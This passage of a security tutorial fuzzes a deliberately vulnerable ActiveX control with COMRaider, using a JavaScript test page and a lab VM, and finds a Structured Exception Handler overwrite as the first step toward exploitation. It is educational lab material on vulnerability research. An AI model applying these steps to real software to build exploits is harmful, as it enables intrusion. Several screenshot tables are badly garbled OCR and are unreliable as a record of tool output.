### WRITING HTML TO TEST VULACTIVEX CONTROL

Locate ATLActivexControl.htm in Solution Explorer. Double click on it to open the source code for editing.



Our plan is to pass the arguments to the **BufferOverflow** method in **vulActiveX.dll** using **Java Script**.

<OBJECT ID="ATLActivexControl" CLASSID="CLSID:C44CBF61-7844-4C4B-BC77-7643FD70848E"></OBJECT>

The above code loads the **vulActiveX.dll** control identified by **GUID**. Visual Studio automatically assigns a unique **GUID** to our control so that the control can be identified.

Replace the content of **ATLActivexControl.htm** with the below given HTML content. I have commented the source code for better understanding. If you face any issue, please feel free to write to us.



----- ATLActivexControl.htm ------

```
<html>
<head>
   <title>ATLActivexControl BufferOverflow</title>
   <script language="javascript" type="text/javascript">
       //Function to call BufferOverflow method from vulActiveX.dll
       function BOF() {
           //Assigns _vulActiveX variable to ATLActivexControl
           var _vulActiveX = document.getElementById("ATLActivexControl");
           //Pass the parameter to BufferOverflow function
           _vulActiveX.BufferOverflow("HackSys Team - Panthera");
       }
   </script>
</head>
<body>
   <object id="ATLActivexControl" classid="CLSID:C44CBF61-7844-4C4B-BC77-7643FD70848E">
   </object>
   <div>
       <h1>
            vulActiveX BufferOverflow</h1>
       <div>
           <h2>
               HackSys Team - Panthera</h2>
           <br />
           <b>
               Website: <a
href="http://hacksys.vfreaks.com/">http://hacksys.vfreaks.com/</a>
               Email: <a href="mailto:hacksysteam@hotmail.com">hacksysteam@hotmail.com</a>
            </b>
       </div>
       >
            Click on the button to invoke <b>BufferOverflow</b> method.
       <input type="button" onclick="BOF();" value="Invoke BufferOverflow" />
   </div>
</body>
</html>
```



## VULNERABILITY RESEARCH

In this phase we will try to find whether **vulActiveX.dll** is really vulnerable to buffer overflow attacks. Vulnerability exists when we are able to write beyond the stack. If we are able to control **EIP** (**Extended Instruction Pointer**) register or overwrite **Structured Exception Handler**, there are changes that we may exploit the program. The best way to find a bug in a program is to disassemble it using **IDA Pro** or **Immunity Debugger** and read and analyse the vulnerability. But, this may take many hours of tough dedication.

Simplest way of finding a bug is by **fuzzing** the program. **Fuzzing** is a dynamic-analysis technique that consists of testing an application by providing it with malformed or unexpected input.

## **COMR**AIDER ACTIVEX FUZZER

**COMRaider** is an application designed to help you fuzz **COM** object interfaces. **COMRaider** is a mix of a **VB6** interface and some **VC6** dlls. All of the main interface code and database access is done in **VB** for simplicity. Disassembly engine (**olly.dll**), debugger core (**crashmon.dll**) and API Logger (**logger.dll**) have been done in **VC6**.

| 🚰 ComRaider                                                                                                    |                                                                 |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------|
|                                                                                                    | (Start)                                                         |
| Select COM Server                                                                                                    |                                                                 |
| Step 1 - Select the CDM Server you with to<br>Choose ActiveX dl or ocx file direct<br>Scan a directory for registered CDM<br>Chancely ProgID<br>Search by ProgID<br>View controls with Kil2it set<br>Choose from controls that should be<br>Select previously generated fuzz file<br>View shared fuzz files from duritous | leat.<br>servers<br>loadable in IE<br>to test<br>Saudia<br>Next |



Since **COMRaiders** main focus is on scriptable components which can be loaded in Internet Explorer, the fuzzing implementation is based off of dynamically created **Windows Script Files** (\*.wsf). This design has some drawbacks, in that target objects will have to support the **IDispatch** or **IDispatchEx** interfaces in order to be scriptable, and that scripting clients can only access the default interface of a COM object.

### IS VULACTIVEX.DLL VULNERABLE?

We will use **Windows XP SP3** with **Inter Explorer 6** for fuzzing our **vulActiveX** control. Before going forward, let's copy **vulActiveX.dll** and **ATLActivexControl.htm** to **Windows XP SP3** virtual machine.



Open Command Prompt and register our vulActiveX.dll

#### regsvr32 vulActiveX.dll





vulActiveX.dll has been registered successfully. Now, let's test the HTML file and try to find if our vulactiveX.dll is working as expected. When we open the HTML file, we will get a warning.

| ile Edit View Exumiter Tools Help                                                                                                    |                       |
|----------------------------------------------------------------------------------------------------|-----------------------|
| are car new revolues toos nep                                                                                                    | Q. B                  |
|                                                                                                    |                       |
| To halp protect your security. Internet Evolver has restricted this Refrom showing a                                                                                                    |                       |
| your computer. Click here for options                                                                                                    | Allow Blocked Content |
|                                                                                                    | what's the Kisk/      |
|                                                                                                    | Information Bar Help  |
| HackSys Team - Panthera                                                                                                    |                       |
| HackSys Team - Panthera<br><sup>Website: <u>http://hacksys.vfreaks.com/</u></sup>                                                                                                    |                       |
| HackSys Team - Panthera<br>Website: <u>http://hacksys.vfreaks.com/</u><br>Email: <u>hacksysteam@hotmail.com</u>                                                                                  |                       |
| HackSys Team - Panthera<br>Website: <u>http://hacksys.vfreaks.com/</u><br>Email: <u>hacksysteam@hotmail.com</u><br>Click on the button to invoke BufferOverflow method.                          |                       |
| HackSys Team - Panthera<br>Website: <u>http://hacksys.vfreaks.com/</u><br>Email: <u>hacksysteam@hotmail.com</u><br>Click on the button to invoke BufferOverflow method.<br>Invoke BufferOverflow |                       |
| HackSys Team - Panthera<br>Website: <u>http://hacksys.vfreaks.com/</u><br>Email: <u>hacksysteam@hotmail.com</u><br>Click on the button to invoke BufferOverflow method.<br>Invoke BufferOverflow |                       |

Right click on the yellow bar and select "Allow Blocked Content..."

| ATLActivexControl BufferOverflow - Microsoft Internet Explorer              | 🖬 🖬 🐹          |
|-----------------------------------------------------------------------------|----------------|
| File Edit View Fayorites Tools Help                                         | <b>A</b> 7     |
| (3 took - 6) - 💌 🗟 🏠 🔎 Search 👷 Favorites 🚱 💈                               | 3 - 🕹 🖂 🦓      |
| Address (2) C:\Documents and Settings\HackSys\Desktop\ATLActivexControl.htm | 🖌 🔁 Go Links 🎽 |
|                                                                             |                |
|                                                                             |                |
|                                                                             |                |
| vulActiveX BufferOverflow                                                   |                |
| vulActiveA Duffer Over now                                                  |                |
| HackSys Team - Panthera VulActiveX Control                                  |                |
| HackSys Team - Panthera                                                     |                |
| Website: http://hacksys.yfreaks.com/                                        |                |
|                                                                             |                |
| Email: hacksysteam@hotmail.com                                              |                |
| Click on the button to invoke BufferOverflow method.                        |                |
|                                                                             |                |
| Invoke BufferOverflow                                                       |                |
| Done                                                                        | My Concuter    |

Now, click on **Invoke BufferOverflow** button.



Wow vulActiveX control is working as expected. In the next phase, we will use COMRaider to fuzz our ActiveX control.

### FUZZING VULACTIVEX

In this phase, we will try to find if we are able to control **EIP** register or **Structured Exception Handler**. We will identify the number of bytes it takes to cause an **EXCEPTION**.

Let's fire up COMRaider and start fuzzing.



In **COMRaider**, click on **Start**. Next, click on **"Choose ActiveX dll or ocx file directly**" and then click on **Next** button. Lastly, locate the **vulActiveX.dll** and click on **Open**.

vulActiveX.dll will be loaded for fuzzing. We will fuzz the entire available member to determine the vulnerable member. **COMRaider** dynamically creates collection of **Windows Script File** (\*.wsf) to test whether **EXCEPTION** occurs after sending malformed inputs.





Right click on **BufferOverflow** member and select "**Fuzz member**". A list of **\*.wsf** files will be created for fuzzing. Now, click on "**Next** >>" button.

| Survey State                                                                                               | In Subscrift                                                                                                    | dist of the factors                                                                                                    | outur.                                                                                                    |        |                            | _                                                                                                    |       |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------|----------------------------|----------------------------------------------------------------------------------------------------|-------|----------------------------------------------------------------------------------------------------|
|                                                                                                    | Ense                                                                                                    | LAB                                                                                                    | 8                                                                                                    |        | 4                          | .Cs                                                                                                    | tart) |                                                                                                    |
|                                                                                                    |                                                                                                    | CONTRACTOR OF                                                                                                    |                                                                                                    | Result | Exceptore                  | Windows                                                                                                    | ApPRs |                                                                                                    |
| MR ade<br>MR ade<br>MR ade<br>MR ade<br>MR ade<br>MR ade<br>MR ade<br>MR ade<br>MR ade<br>MR ade<br>MR ade | Walkerweld, Brief,<br>walkerweld, Brief,<br>walkerweld, Brief, | Active/Control & uh<br>Active/Control & uh<br>Active/Control & uh | Comparing and a second second se      |        |                            |                                                                                                    |       |                                                                                                    |
|                                                                                                    | Exception                                                                                                    | Module                                                                                                    | Instruction                                                                                                    |        |                            |                                                                                                    |       |                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |        |                            |                                                                                                    |       |                                                                                                    |
| 1                                                                                                    | Caption                                                                                                    |                                                                                                    |                                                                                                    |        |                            |                                                                                                    |       |                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |        |                            |                                                                                                    |       |                                                                                                    |
| 09                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |        |                            |                                                                                                    |       |                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |        |                            |                                                                                                    |       |                                                                                                    |
| ug Shings                                                                                                  |                                                                                                    |                                                                                                    |                                                                                                    |        |                            |                                                                                                    |       |                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |        |                            |                                                                                                    |       |                                                                                                    |
|                                                                                                    | a                                                                                                    | Killing Program                                                                                                    | Close Popular                                                                                                    | C Pare | 53                         | - 22                                                                                                    |       |                                                                                                    |
|                                                                                                    | Ŷ                                                                                                    | Delete duds                                                                                                    | Save only exceptions                                                                                                    |        | Begin Fuzzi                | 91.                                                                                                    |       |                                                                                                    |
| Constant and the other                                                                                     | A CONTRACTOR                                                                                                    | and the second                                                                                                    | Contraction of the local division of the local division of the loc |        | Contract of the local data | Construction of the local division of the local division of the lo |       | and the second second second second second second second second second second second second second second second |

#### http://hacksys.vfreaks.com/



Let's hope we get to see **EXCEPTIONS** to occur after fuzzing is over.

| - Andrew Street of the                                                                                                    | LABS                                                                                                    | 2                                                                                                    | 2               | Cs                                                                 | ter)                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------|--------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Raderi valictivel (LeVaT LA<br>Raderi valictivel (LeVaT LA<br>Raderi valictivel (LeVaT La<br>Raderi valictivel (LeVaT La<br>Raderi valictivel (LeVaT La<br>Raderi valictivel (LeVaT La<br>Raderi valictivel (LeVaT La<br>Raderi valictivel (LeVaT La<br>Raderi valictivel (LeVaT La<br>Raderi valictivel (LeVaT La | Chemic Control Butter() vertions/179446/764 will<br>chemic Control/Butter() vertion/176946/764 will<br>chemic Control/Butter() vertion/126075555 will<br>chemic Control/Butter() vertion/126075555 will<br>chemic Control/Butter() vertion/12605557 will<br>chemic Control/Butter() vertion/170652483 will<br>chemic Control/Butter() vertion/170652483 will<br>chemic Control/Butter() vertion/170652483 will<br>chemic Control/Butter() vertion/170652483 will<br>chemic Control/Butter() vertion/170652483 will<br>chemic Control/Butter() vertion/170652483 will<br>chemic Control/Butter() vertion/170652483 will<br>chemic Control/Butter() vertion/170652483 will<br>chemic Control/Butter() vertion/17072483807001 will<br>chemic Control/Butter() vertion/1707248307001 will<br>chemic Control/Butter() vertion/1707248307001 will<br>chemic Control/Butter() vertion/1707248307001 will<br>chemic Control/Butter() vertion/170724830701 will<br>chemic Control/Butter() vertion/170724830701 will<br>chemic Control/Butter() vert | Read<br>Councel Except<br>Councel Except<br>Councel Except<br>Councel Except<br>Councel Except<br>Councel Except<br>Councel Except<br>Councel Except<br>Councel Except | Exceptions      | Wedows<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0 | AcHee<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0            |
| Exception                                                                                                    | 0                                                                                                    |                                                                                                    |                 |                                                                    |                                                                                                    |
| Caption<br>http://bea/Uest/                                                                                                    | tesf de? s'dest desi'desi'dest dest dest degi dest dest                                                                                                    | est/des \steaf/dest/de                                                                                                    | r/dec/deaf/deaf | Xe s'dest'des                                                      | NeuNecNecNecNecNecNecNut, #\$55ecNecNecNecNecNecNecNetNetNetNetNetNecNecNecNecNecNecNecNecNecNecNecNecNecN |
| aling Hooks ****<br>To CreateFileA(C.1WINDO<br>To CreateFileA(C.1WINDO                                                                                                    | wS Lynten 32 knowth (d)<br>wS Lynten 32 knowth (d)                                                                                                    |                                                                                                    |                 |                                                                    |                                                                                                    |
| Stings                                                                                                    |                                                                                                    |                                                                                                    |                 |                                                                    |                                                                                                    |

Wow, from the above screenshot, it indicates that **COMRaider** detected **10 exceptions**. Next, click on **OK** button.

Let's view the **EXCEPTION** details.

| File        |                        |                      |                         | Result         | Exceptions |
|-------------|------------------------|----------------------|-------------------------|----------------|------------|
| C:\COMRaide | r\vulActiveXLib\ATLAcl | tivexControl\Buffer0 | Verflow\1734042254.wsf  | Caused Excepti | 1          |
| C:\COMRaide | r\vulActiveXLib\ATLAcl | Caused Excepti       | 1                       |                |            |
| C:\COMRaide | r\vulActiveXLib\ATLAcl | Caused Excepti       | 1                       |                |            |
| C:\COMRaide | r\vulActiveXLib\ATLAc  | tivexControl\BufferO | Iverflow\466789024.wsf  | Caused Excepti | 1          |
| C:\COMRaide | r\vulActiveXLib\ATLAcl | tivexControl\Buffer0 | Verflow\1772280900.wsf  | Caused Excepti | 1          |
| :\COMRaide  | r\vulActiveXLib\ATLAcl | Caused Excepti       | 1                       |                |            |
| C:\COMRaide | r\vulActiveXLib\ATLAc  | tivexControl\Buffer0 | Iverflow\1279838121.wsf | Caused Excepti | 1          |
| C:\COMRaide | r\vulActiveXLib\ATLAcI | tivexControl\BufferO | Iverflow\766547930.wsf  | Caused Excepti | 1          |
| C:\COMRaide | r\vulActiveXLib\ATLAcl | tivexControl\Buffer0 | Iverflow\1788071155.wsf | Caused Excepti | 1          |
| C:\COMRaide | r\vulActiveXLib\ATLAc  | tivexControl\BufferC | Iverflow\675263152.wsf  | Caused Excepti | 1          |
|             |                        |                      |                         |                |            |
| Address     | Exception              | Module               | Instruction             |                |            |
| 401163      | ACCESS VIOL            | vulActiveX.dll       | MOV [EDX+EAX].CL        | View Details   |            |

Right click on any entry under "File" column. Next, right click on first entry under "Instruction" column and click on

"View Details".



A new window with **EXCEPTION** details will appear.

| 🗿 Form1                                                                                                    |                                             |   |
|----------------------------------------------------------------------------------------------------|---------------------------------------------|---|
| Exception Code: ACCES<br>Disasm: 401163 MOV []                                                               | S_VIOLATION<br>EDX+EAX].CL (vulActiveX.dll) | ^ |
| Seh Chain:                                                                                                   |                                             |   |
| 1 41414141                                                                                                   |                                             |   |
| Called From                                                                                                  | Returns To                                  |   |
| vulActiveX.401163                                                                                            | 41414141                                    |   |
| Registers:                                                                                                   |                                             |   |
| EIP 00401163 -> Asc:<br>EAX 0013D7BC -> Asc:<br>EBX 001849A4 -> Uni:<br>ECX 0013D841 -> Asc:<br>EDX 00002844 | XAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA      |   |
| EDI 0000282A<br>ESI 0013C4D0 -> Asc:<br>EBP 0013EDE0 -> Asc:<br>ESP 0013C4D0 -> Asc:                         |                                             |   |
| Block Disassembly:                                                                                           |                                             |   |

Yeah, we were able to overwrite and corrupt the **Structured Exception Handler Chain** but we were unable to overwrite **EIP** register. An important thing to find is the amount of junk data that will overwrite **Structured Exception Handler**.

Let's go for it.

| File        |                        |                      |                        | Result         | Exceptions     | Windows            | ApiHits |  |
|-------------|------------------------|----------------------|------------------------|----------------|----------------|--------------------|---------|--|
| C:\COMRaide | r/vulActiveXLib\ATLAc  | tivexControl\Buffer0 | verflow\1734042254.wsf | Caused Excepti | 1              | 0                  | 0       |  |
| C:\COMRaide | anvulActiveXLib\ATLAc  | tivexControl\Buffer0 | Caused Excepti         | 1              | 0              | 0                  |         |  |
| C:\COMRaide | er/vulActiveXLib/ATLAc | tivexControl\BufferO | verflow\1908716626.wsf | Caused Excepti | 1              | 0                  | 0       |  |
| C:\COMRaide | r/vulActiveXLib/ATLAc  | tivexControl\BufferO | verflow\466789024.wsf  | Caused Excepti | 1              | 0                  | 0       |  |
| C:\COMRaide | r/vulActiveXLib/ATLAc  | tivexControl\Buffer0 | Caused Excepti         | 1              | 0              | 0                  |         |  |
| C:\COMRaide | r/vulActiveXLib/ATLAc  | tivexControl\Buffer0 | Caused Excepti         | 1              | 0              | 0                  |         |  |
| C:\COMRaide | r/vulActiveXLib/ATLAc  | tivexControl\Buffer0 | verflow\1279838121.wsf | Caused Excepti | 1              | 0                  | 0       |  |
| C:\COMRaide | r/vulActiveXLib/ATLAc  | tivexControl\Buffer0 | verflow\766547930.wsf  | Caused Excepti | 1              | 0                  | 0       |  |
| C:\COMRaide | er/vulActiveXLib/ATLAc | tivexControl\Buffer0 | verflow\1788071155.wsf | Caused Excepti | 1              | 0                  | 0       |  |
| D:\COMRaide | e/vulActiveXLib/ATLAc  | tivexControl\BufferD | vertlow\675263152.wst  | Caused Except  | 1 0            | ew File            |         |  |
|             |                        |                      |                        |                | Se             | Save To            |         |  |
|             |                        |                      |                        |                | G              | opy File Name      | ē       |  |
|             |                        |                      |                        |                |                | Test Exploit in IE |         |  |
| c           |                        |                      |                        |                |                | Launch Normal      |         |  |
| Address     | Exception              | Module               | Instruction            | La             | Launch in Olly |                    |         |  |
| 101163      | ACCESS VIDI            | Illy Manifeshiou     | MOV (EDSGEASCIC)       |                |                | and which have     |         |  |

Right click on any of the entry under "File" column and select "View File" from the context menu.


